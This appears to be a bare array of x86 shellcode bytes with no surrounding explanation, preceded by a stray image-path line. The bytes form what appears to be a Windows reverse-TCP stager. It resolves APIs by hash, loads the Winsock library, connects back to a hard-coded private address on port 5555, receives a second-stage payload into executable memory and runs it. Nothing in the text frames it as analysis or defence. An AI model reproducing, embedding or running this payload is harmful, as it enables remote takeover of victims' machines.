 0xfc,0xe8,0x8f,0x00,0x00,0x00,
0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,
0x8b,0x52,0x14,0x0f,0xb7,0x4a,0x26,0x31,0xff,0x8b,0x72,0x28,
0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,
0x01,0xc7,0x49,0x75,0xef,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,
0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,
0x8b,0x58,0x20,0x01,0xd3,0x8b,0x48,0x18,0x50,0x85,0xc9,0x74,
0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xc1,
0xcf,0x0d,0xac,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,
0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,
0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,
0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,
0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,
0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,
0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,
0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,
0x6a,0x0a,0x68,0xc0,0xa8,0x14,0x81,0x68,0x02,0x00,0x15,0xb3,
0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,
0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,
0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,
0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,
0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,
0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,
0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,
0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,
0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,
0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,
0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,
0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,
0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5